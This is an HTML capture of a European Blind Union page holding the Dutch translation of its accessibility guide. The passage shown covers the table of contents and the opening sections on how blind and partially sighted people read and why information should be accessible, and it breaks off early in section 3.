

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.euroblind.org/publications-and-resources/informatie-toegankelijk-maken-voor-iedereen
body_size: 26480
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
  <head>
    <meta charset="utf-8" />
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LR2WGTWEW4"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-LR2WGTWEW4", {"groups":"default","page_placeholder":"PLACEHOLDER_page_location"});</script>
<meta name="description" content="This is a translation of the original English document, also in German, Spanish and French" />
<link rel="canonical" href="https://www.euroblind.org/publications-and-resources/informatie-toegankelijk-maken-voor-iedereen" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<style>div#sliding-popup, div#sliding-popup .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background: #0779BF} div#sliding-popup.eu-cookie-withdraw-wrapper { background: transparent; } #sliding-popup h1, #sliding-popup h2, #sliding-popup h3, #sliding-popup p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-more-button, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab { color: #ffffff;} .eu-cookie-withdraw-tab { border-color: #ffffff;}</style>
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.euroblind.org/"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Publications and Resources",
            "item": "https://www.euroblind.org/publications_and_resources"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "Informatie Toegankelijk Maken Voor Iedereen"
        }
    ]
}</script>
<link rel="icon" href="/themes/custom/euroblind/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://www.euroblind.org/publications-and-resources/informatie-toegankelijk-maken-voor-iedereen" />

    <title>Informatie toegankelijk maken voor iedereen | European Blind Union</title>
    <link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/align.module.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/fieldgroup.module.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/container-inline.module.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/clearfix.module.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/details.module.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/hidden.module.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/item-list.module.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/js.module.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/nowrap.module.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/position-container.module.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/reset-appearance.module.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/resize.module.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-counter.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-report-counters.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-report-general-info.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/tablesort.module.css?t6zyox" />
<link rel="stylesheet" media="all" href="/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/views/views.module.css?t6zyox" />
<link rel="stylesheet" media="all" href="/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.css?t6zyox" />
<link rel="stylesheet" media="all" href="/modules/contrib/calendar/css/calendar.css?t6zyox" />
<link rel="stylesheet" media="all" href="/modules/contrib/calendar/css/calendar_multiday.css?t6zyox" />
<link rel="stylesheet" media="all" href="/core/modules/layout_discovery/layouts/onecol/onecol.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/core/assets/vendor/normalize-css/normalize.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/core/normalize-fixes.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/custom/euroblind/css/no-sass-styles.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/custom/euroblind/css/sass-styles.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/custom/euroblind/css/d-i18n-main-menu.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/custom/euroblind/css/eur-base.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/custom/euroblind/css/eur-base-fonts.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/custom/euroblind/css/eur-base-fonts-icons.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/custom/euroblind/css/eur-base-normalize.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/custom/euroblind/css/eur-layout.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/custom/euroblind/css/eur-modules.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/custom/euroblind/css/eur-modules-bxslider.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/custom/euroblind/libraries/bootstrap/css/bootstrap.min.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/action-links.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/breadcrumb.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/button.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/collapse-processed.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/container-inline.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/details.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/exposed-filters.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/field.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/form.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/icons.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/inline-form.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/item-list.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/link.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/links.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/menu.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/more-link.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/pager.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/tabledrag.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/tableselect.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/tablesort.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/tabs.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/textarea.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/ui-dialog.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/messages.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/node.css?t6zyox" />
<link rel="stylesheet" media="all" href="/themes/custom/euroblind/libraries/media_query_helper/media_query_helper.css?t6zyox" />

    <script src="https://use.fontawesome.com/releases/v6.1.0/js/all.js" defer crossorigin="anonymous"></script>
<script src="https://use.fontawesome.com/releases/v6.1.0/js/v4-shims.js" defer crossorigin="anonymous"></script>

  </head>
  <body  class="path-node path-not-frontpage page-node-type-page">
        <a href="#main-content" class="visually-hidden focusable skip-link">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    <div class="layout-container" id="page-wrapper">

  <header role="banner" id="header" class="header clearfix">
    <div class="clearfix wrapper">
      <div id="header-logo" role="heading" aria-level="1">
          <div id="content-main" class="region region-header wrapper">
    <div  id="block-euroblind-branding" class="block block-system block-system-branding-block">

  
    
        <p id="logo">
      <a href="/" rel="home" class="site-logo">
        <img src="/sites/default/files/logo.png" alt="European Blind Union. Go to Homepage" />
          <span class="slogan">The voice of blind and <br>partially sighted people in Europe</span>
      </a>
    </p>
      
</div>

  </div>

      </div>
      <div id="header-top" class="header-top">
        <div class="header-top-blocks">
          <div class="region region-header">
              <div id="content-main" class="region region-header-post wrapper">
    <div  id="block-gtranslate" class="flags-trans block block-gtranslate block-gtranslate-block">

  
    
      
<div class="gtranslate_wrapper"></div><script>window.gtranslateSettings = {"switcher_horizontal_position":"inline","switcher_vertical_position":"inline","horizontal_position":"inline","vertical_position":"inline","float_switcher_open_direction":"bottom","switcher_open_direction":"bottom","default_language":"en","native_language_names":0,"detect_browser_language":0,"add_new_line":0,"select_language_label":"","flag_size":24,"flag_style":"3d","globe_size":20,"alt_flags":[],"wrapper_selector":".gtranslate_wrapper","url_structure":"none","custom_domains":null,"languages":["en","fr","de","es"],"custom_css":"","flags_location":"\/modules\/contrib\/gtranslate\/flags\/"}</script><script>(function(){var js = document.createElement('script');js.setAttribute('src', '/modules/contrib/gtranslate/js/fd.js');js.setAttribute('data-gt-orig-url', '/publications-and-resources/informatie-toegankelijk-maken-voor-iedereen');js.setAttribute('data-gt-orig-domain', 'www.euroblind.org');document.body.appendChild(js);})();</script>
  
</div>
<div  id="block-blockebufontsize" class="fontsize block block-block-content block-block-content277e96ec-2e28-4a89-8128-d9a19a5bfccd">

  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><ul>
<li class="up"><a href="#" title="Increase font size"><span class="element-invisible">Larger font</span></a></li>
<li class="dwn"><a href="#" title="Reduce font size"><span class="element-invisible">Smaller font</span></a></li>
</ul>
</div>
      
  
</div>
<div  class="search-api-page-block-form-euroblind-search-api-page search-api-page-block-form search-form search-block-form container-inline search-apis block block-search-api-page block-search-api-page-form-block" data-drupal-selector="search-api-page-block-form-euroblind-search-api-page" id="block-searchapipagesearchblockform">

  
    
      <form action="/publications-and-resources/informatie-toegankelijk-maken-voor-iedereen" method="post" id="search-api-page-block-form-euroblind-search-api-page" accept-charset="UTF-8">
  <div class="js-form-item form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label">
      <label for="edit-keys" class="visually-hidden">Search</label>
        <input title="Enter the terms you wish to search for." data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search" />

        </div>
<input autocomplete="off" data-drupal-selector="form-qhlk6-usbl8dbfd-kbp7uxdillliwji7twedrgdu88y" type="hidden" name="form_build_id" value="form-Qhlk6_USbL8Dbfd_kbp7UXdILlLiwJi7TWeDrGdU88Y" />
<input data-drupal-selector="edit-search-api-page-block-form-euroblind-search-api-page" type="hidden" name="form_id" value="search_api_page_block_form_euroblind_search_api_page" />
<div class="pane-content"  data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><input class="search-form__submit button js-form-submit form-submit" data-drupal-selector="edit-submit" type="submit" id="edit-submit" name="op" value="Search" />
</div>

</form>

  
</div>

  </div>

          </div>
        </div>
      </div>
      <div id="navigation" class="main-navigation">
        <nav role="navigation" class="menuPpal">
                <div id="content-main" class="region region-primary-menu wrapper">
    <nav role="navigation" aria-labelledby="block-euroblind-main-menu-menu" id="block-euroblind-main-menu" class="block block-menu navigation menu--main">

            
  <h2 class="visually-hidden" id="block-euroblind-main-menu-menu">Main navigation</h2>
  

    
    
                
      <ul id="nice-menu-1"  class="menu nav nav-pills">
                    <li class="menu-item menu-item--expanded nav-item">
        <a href="/about-us" data-drupal-link-system-path="node/1189">EBU</a>
                                    <ul class="menu menu--level menu--level-1">
                    <li class="menu-item menu-item--collapsed nav-item">
        <a href="/about-us/Structure" data-drupal-link-system-path="node/1713">About Us</a>
              </li>
                <li class="menu-item nav-item">
        <a href="/about-us/members" data-drupal-link-system-path="node/1167">Members</a>
              </li>
                <li class="menu-item nav-item">
        <a href="/about-us/support" data-drupal-link-system-path="node/1168">Support EBU</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item menu-item--expanded nav-item">
        <a href="/about-blindness-and-partial-sight" data-drupal-link-system-path="node/1730">About blindness and partial sight</a>
                                    <ul class="menu menu--level menu--level-1">
                    <li class="menu-item nav-item">
        <a href="/about-blindness-and-partial-sight/facts-and-figures" data-drupal-link-system-path="node/1171">Facts and figures</a>
              </li>
                <li class="menu-item nav-item">
        <a href="/about-blindness-and-partial-sight/low-vision-information" data-drupal-link-system-path="node/1179">Low vision information</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item menu-item--expanded nav-item">
        <a href="/campaigns-and-activities" data-drupal-link-system-path="node/1715">Campaigns and activities</a>
                                    <ul class="menu menu--level menu--level-1">
                    <li class="menu-item menu-item--collapsed nav-item">
        <a href="/campaigns-and-activities/current-campaigns" data-drupal-link-system-path="node/1714">Current campaigns</a>
              </li>
                <li class="menu-item menu-item--collapsed nav-item">
        <a href="/campaigns-and-activities/current-activities" data-drupal-link-system-path="node/1716">Current Activities</a>
              </li>
                <li class="menu-item menu-item--collapsed nav-item">
        <a href="/campaigns-and-activities/finished-campaigns" data-drupal-link-system-path="node/1717">FINISHED CAMPAIGNS AND ACTIVITIES</a>
              </li>
                <li class="menu-item nav-item">
        <a href="/campaigns-and-activities/upcoming-events" data-drupal-link-system-path="node/1718">Upcoming events</a>
              </li>
                <li class="menu-item nav-item">
        <a href="/campaigns-and-activities/events-held" data-drupal-link-system-path="node/1719">Events held</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item menu-item--expanded nav-item">
        <a href="/publications_and_resources" data-drupal-link-system-path="node/1729">Publications and resources</a>
                                    <ul class="menu menu--level menu--level-1">
                    <li class="menu-item nav-item">
        <a href="/convention" data-drupal-link-system-path="node/1720">United Nations Convention on the Rights of People with Disabilities (CRPD)</a>
              </li>
                <li class="menu-item nav-item">
        <a href="/publications-and-resources/press-releases" data-drupal-link-system-path="node/1176">Press Releases</a>
              </li>
                <li class="menu-item nav-item">
        <a href="/publications-and-resources/position-papers" data-drupal-link-system-path="node/1165">Position Papers</a>
              </li>
                <li class="menu-item nav-item">
        <a href="/publications-and-resources/newsletter" data-drupal-link-system-path="node/1723">Newsletter</a>
              </li>
                <li class="menu-item nav-item">
        <a href="/publications-and-resources/guidelines" data-drupal-link-system-path="node/1170">Resources</a>
              </li>
                <li class="menu-item nav-item">
        <a href="/publications-and-resources/ebu-podcasts" data-drupal-link-system-path="node/1178">The EBU Podcasts</a>
              </li>
                <li class="menu-item nav-item">
        <a href="/publications-and-resources/making-information-accessible-all" data-drupal-link-system-path="node/1175">Making information accessible for all</a>
              </li>
                <li class="menu-item nav-item">
        <a href="/publications-and-resources/useful-links" data-drupal-link-system-path="node/1172">Useful links</a>
              </li>
        </ul>
  
              </li>
        </ul>
  



  </nav>

  </div>

        </nav>
      </div>
    </div>



                  <div class="icono-desplegable col-12 themed-grid-col">
            <button class="btn btn-link link-dark" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvas" aria-controls="offcanvas">
              <i class="fas fa-bars fa-fw fa-3x"></i>
              <span class="lit-menu">Menú </span>
            </button>
          </div>
        </div>
        


  </header>



  
<div class="panel-pane pane-views pane-slide-home slideHomeFull">

    <div class="region region-highlighted">
    <div class="wrapper">
    <div data-drupal-messages-fallback class="hidden"></div>
<div  id="block-publicationsandresourceshead" class="headeAboutUs block block-block-content block-block-contentbec60ed4-b1a7-4d4e-8678-fda749827113">

  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="grid">
<div class="grid-item">
<p>Publications and resources</p>
</div>
<div class="grid-item"><img alt data-entity-type data-entity-uuid height="228" src="/sites/default/files/cabeceraabout.jpg" width="669"></div>
</div>
</div>
      
  
</div>

    </div>
  </div>


</div>

  

  <main role="main">
    <a id="main-content" tabindex="-1"></a>

    <div id="contents" class="clearfix contents">
      <div id="content-top" class="clearfix wrapper">

      </div>
<div id="breadcrumb" class="with-tabs"><h2 class="element-invisible">You are here</h2>
     <div id="content-main" class="region region-breadcrumb wrapper">
    <div  id="block-breadcrumbs" class="wrapper block block-system block-system-breadcrumb-block">

  
    
      <div id="breadcrumb" class="with-tabs">
  <nav class="breadcrumb" role="navigation" aria-labelledby="system-breadcrumb">
    <h2 id="system-breadcrumb" class="visually-hidden" class="element-invisible">You are here Breadcrumb</h2>
    <ul>
          <li>
                  <a href="/">Home</a>
              </li>
          <li>
                  <a href="https://www.euroblind.org/publications_and_resources">Publications and Resources</a>
              </li>
          <li>
                  Informatie Toegankelijk Maken Voor Iedereen
              </li>
        </ul>
  </nav>
</div>

  
</div>

  </div>

</div>



  <div class="pane-content">
     <div id="content-main" class="region region-content wrapper">
    <div  id="block-euroblind-page-title" class="crpd block block-core block-page-title-block">

  
    
      <div class="wrapper-page-title">
  
      <h1 class="page-title" id="page-title"><span class="field field--name-title field--type-string field--label-hidden">Informatie toegankelijk maken voor iedereen</span>
</h1>
    
</div>

  
</div>
<div  id="block-euroblind-content" class="block block-system block-system-main-block">

  
    
      
<article data-history-node-id="1184" class="node node--type-page node--view-mode-full">

  
    

  
  <div class="node__content">
      <div class="layout layout--onecol">
    <div  class="layout__region layout__region--content">
      <div  class="views-element-container block block-views block-views-blockbasic-page-block-1">

  
    
      <div class="pane-content" ><div class="view view-basic-page view-id-basic_page view-display-id-block_1 js-view-dom-id-bd7a3b7751de21527dd057f9406b87aaff0bc940d208801d8b40e85746bb1a09">
<div class="wrapper">
  
    
      
      <div class="view-content">
          <div class="views-row"><div lang="nl">
<p>This is a translation of the original <a href="/publications-and-resources/making-information-accessible-all">English</a> document, also in <a href="/publications-and-resources/informationen-fur-alle-zuganglich-machen">German</a>, <a href="/publications-and-resources/como-hacer-que-la-informacion-sea-accesible-para-todos">Spanish</a> and <a href="/publications-and-resources/rendre-linformation-accessible-tous">French</a></p>
<p>&nbsp;</p>
<h2 id="top">Inhoudsopgave</h2>
<ol>
<li><a class="withinpage" href="#Introduction">Inleiding</a>
<ul>
<li><a class="withinpage" href="#Who_should_read_this_publication">1.1 Voor wie is deze publicatie bedoeld?</a></li>
<li><a class="withinpage" href="#How_do_blind_and_partially_sighted_people_read">1.2 Hoe lezen blinden en slechtzienden?</a></li>
</ul>
</li>
<li><a class="withinpage" href="#Why_produce_information_in_a_way_that_everyone_can_read">Waarom moet ik mijn informatie publiceren in een formaat dat iedereen kan lezen?</a></li>
<li><a class="withinpage" href="#How_do_you_begin">Hoe beginnen?</a></li>
<li><a class="withinpage" href="#How_to_make_electronic_documents_accessible">Hoe maak ik elektronische documenten toegankelijk?</a>
<ul>
<li><a class="withinpage" href="#What_is_accessible_information">4.1 Wat is toegankelijke informatie?</a>
<ul>
<li><a class="withinpage" href="#Text">4.1.1 Tekst</a></li>
<li><a class="withinpage" href="#Structure">4.1.2 Structuur</a></li>
<li><a class="withinpage" href="#Images">4.1.3 Afbeeldingen</a></li>
<li><a class="withinpage" href="#Colour">4.1.4 Kleur</a></li>
<li><a class="withinpage" href="#Multimedia">4.1.5 Multimedia</a></li>
<li><a class="withinpage" href="#Forms">4.1.6 Formulieren</a></li>
<li><a class="withinpage" href="#Scientific_symbols">4.1.7 Wetenschappelijke symbolen</a></li>
</ul>
</li>
<li><a class="withinpage" href="#Microsoft_Word">4.2 Microsoft Word</a>
<ul>
<li><a class="withinpage" href="#Conversion_into_PDF_from_Word">4.2.1 Conversie naar PDF vanuit Word</a></li>
<li><a class="withinpage" href="#Save_as_DAISY_from_Word">4.2.2 Opslaan als DAISY vanuit Word</a></li>
</ul>
</li>
<li><a class="withinpage" href="#OpenOffice">4.3 OpenOffice</a>
<ul>
<li><a class="withinpage" href="#Conversion_into_PDF_from_OpenOffice">4.3.1 Conversie naar PDF vanuit OpenOffice</a></li>
<li><a class="withinpage" href="#Save_as_DAISY_from_OpenOffice">4.3.2 Opslaan als DAISY vanuit OpenOffice</a></li>
</ul>
</li>
<li><a class="withinpage" href="#Websites">4.4 Websites</a>
<ul>
<li><a class="withinpage" href="#Structure_2">4.4.1 Structuur</a></li>
<li><a class="withinpage" href="#Forms_2">4.4.2 Formulieren</a></li>
<li><a class="withinpage" href="#Audio_and_video">4.4.3 Geluid en video</a></li>
<li><a class="withinpage" href="#Further_guidelines_include">4.4.4 Andere aandachtspunten</a></li>
<li><a class="withinpage" href="#How_to_test">4.4.5 Hoe testen?</a></li>
</ul>
</li>
<li><a class="withinpage" href="#Portable_Document_Format_PDF">4.5 Portable Document Format (PDF)</a>
<ul>
<li><a class="withinpage" href="#Source_document">4.5.1 Brondocument</a></li>
<li><a class="withinpage" href="#Conversion_into_PDF">4.5.2 Conversie naar PDF</a></li>
<li><a class="withinpage" href="#How_to_test_pdf">4.5.3 Hoe testen?</a></li>
<li><a class="withinpage" href="#What_about_existing_PDF_documents">4.5.4 En wat met bestaande PDF-documenten?</a></li>
<li><a class="withinpage" href="#More_information">4.5.5 Meer informatie</a></li>
</ul>
</li>
<li><a class="withinpage" href="#Spreadsheets">4.6 Rekenbladen</a></li>
<li><a class="withinpage" href="#Presentations">4.7 Presentaties</a></li>
</ul>
</li>
<li><a class="withinpage" href="#How_to_make_printed_documents_accessible">Hoe maak ik gedrukte documenten toegankelijk?</a></li>
<li><a class="withinpage" href="#Alternative_formats">Alternatieve formaten</a>
<ul>
<li><a class="withinpage" href="#Large_print">6.1 Grootletterdruk</a></li>
<li><a class="withinpage" href="#Braille">6.2 Braille</a></li>
<li><a class="withinpage" href="#Spoken_word_audio">6.3 Gesproken woord</a></li>
<li><a class="withinpage" href="#E-books">6.4 E-boeken</a></li>
<li><a class="withinpage" href="#Strategy_for_alternative_formats">6.5 Strategie voor alternatieve formaten</a></li>
</ul>
</li>
<li><a class="withinpage" href="#Who_can_help">Wie kan helpen?</a></li>
<li><a class="withinpage" href="#Glossary">Woordenlijst</a></li>
<li><a class="withinpage" href="#Disclaimer">Disclaimer</a></li>
<li><a class="withinpage" href="#About_this_publication">Over deze publicatie</a></li>
<li><a class="withinpage" href="#About_EBU">Over EBU</a></li>
</ol>
<h2 id="Introduction" name="Introduction">1. Inleiding</h2>
<p>De European Blind Union (EBU) vraagt dat informatie toegankelijk is voor iedereen, inclusief blinden en slechtzienden, en dit op hetzelfde moment en zonder bijkomende kosten.</p>
<p>Deze publicatie gaat over de toegankelijkheid van gedrukte en elektronische documenten die bedoeld zijn voor het grote publiek, zoals websites, boeken, facturen, brieven, brochures etc.</p>
<p>Deze publicatie kwam tot stand met de steun van het Community Programme for Employment and Social Solidarity - PROGRESS.</p>
<h3 id="Who_should_read_this_publication" name="Who_should_read_this_publication">1.1. Voor wie is deze publicatie bedoeld?</h3>
<ul>
<li>Communicatieverantwoordelijken zullen begrijpen dat het niet ingewikkeld is om informatie toegankelijk te maken en dat het een groot verschil kan maken voor uw organisatie of bedrijf.</li>
<li>Tekstschrijvers zullen leren wat toegankelijke informatie is en hoe ze de principes kunnen toepassen in de softwarepakketten die ze gebruiken.</li>
<li>Deze publicatie is geschreven voor een breed publiek omdat bijna iedereen documenten maakt, of het nu het verslag van een vergadering is, een brochure voor een evenement, een nieuwsbericht voor de website of een enquête. Iedereen die documenten maakt, draagt bij aan de toegankelijkheid van het eindresultaat. We moedigen u aan om die secties te kiezen die voor uw situatie van toepassing zijn.</li>
</ul>
<h3 id="How_do_blind_and_partially_sighted_people_read" name="How_do_blind_and_partially_sighted_people_read">1.2. Hoe lezen blinden en slechtzienden?</h3>
<p>Blinden en slechtzienden lezen op verschillende manieren, net als iedereen.</p>
<ul>
<li>Op papier: voor veel slechtziende lezers maakt het een groot verschil als gedrukte informatie duidelijk gestructureerd is, minstens 14 punten hoog is en gedrukt is op niet-glanzend papier van goede kwaliteit.</li>
<li>Op een computer: er bestaat software om de tekst op het scherm te vergroten, voor te laten lezen met een synthetische stem of in braille te laten verschijnen op een brailleleesregel. Blinden en slechtzienden kunnen dus elektronische documenten lezen op voorwaarde dat ze opgesteld zijn met aandacht voor toegankelijkheid.</li>
<li>Op het internet: informatie die vroeger niet beschikbaar was voor blinden (zoals kranten, encyclopedieën of telefoongidsen), komt nu binnen handbereik. Sommige methoden om informatie te presenteren, resulteren echter in websites die onleesbaar zijn door blinden en slechtzienden. Toegankelijkheid van websites wordt behandeld in sectie 4.4.</li>
<li>In braille, grootletterdruk of gesproken vorm: omdat niet iedereen toegang heeft tot een computer blijven de zogenoemde alternatieve formaten belangrijk.</li>
<li>Onthoud dat veel blinden en slechtzienden ouder zijn dan 85 en pas op latere leeftijd slechter zijn gaan zien. Dit betekent dat ze vaak moeite hebben om zich aan te passen aan nieuwe manieren van lezen. Probeer daarom te bepalen welke informatie belangrijk is voor hen en hoe u deze best kunt presenteren.</li>
</ul>
<h2 id="Why_produce_information_in_a_way_that_everyone_can_read" name="Why_produce_information_in_a_way_that_everyone_can_read">2. Waarom moet ik mijn informatie publiceren in een formaat dat iedereen kan lezen?</h2>
<ul>
<li>Eerst en vooral, het is fair. informatie helpt ieder van ons om beslissingen te nemen, betrokken te zijn in de maatschappij en om een onafhankelijk leven te lijden. Blinden en slechtzienden hebben het recht om dit te doen net als alle andere burgers.</li>
<li>Dit recht op informatie is internationaal vastgelegd in artikel 21 van de <a class="secure external" href="https://www.un.org/development/desa/disabilities/convention-on-the-rights-of-persons-with-disabilities.html" target="_blank" title="Conventie over de Rechten van Personen met een handicap (External link)">Conventie over de Rechten van Personen met een handicap <span class="icon">(External link) </span></a> van de Verenigde Naties.</li>
<li>Daarenboven zijn er ook economische voordelen. Omdat mensen langer leven en zichtproblemen toenemen met de leeftijd, zal een steeds grotere groep van uw klanten blind of slechtziend zijn.</li>
<li>Informatie toegankelijk maken, is niet duur of ingewikkeld. Het is een kwestie van er aandacht voor hebben en vermoedelijk een aanpassing in uw productieproces en personeel dat er aan gewend moet raken.</li>
<li>Toegankelijkheid komt niet alleen ten goede aan blinden en slechtzienden. Een toegankelijke website zal bijvoorbeeld hoger scoren in zoekmachines, toegankelijke documenten zijn eenvoudiger te onderhouden, aan te passen en om te zetten in andere formaten.</li>
</ul>
<h2 id="How_do_you_begin" name="How_do_you_begin">3. Hoe beginnen?</h2>
<ul>
<li>Hou al van bij het ontwerpen van uw visuele identiteit rekening met onze aanbevelingen voor gedrukte documenten.</li>
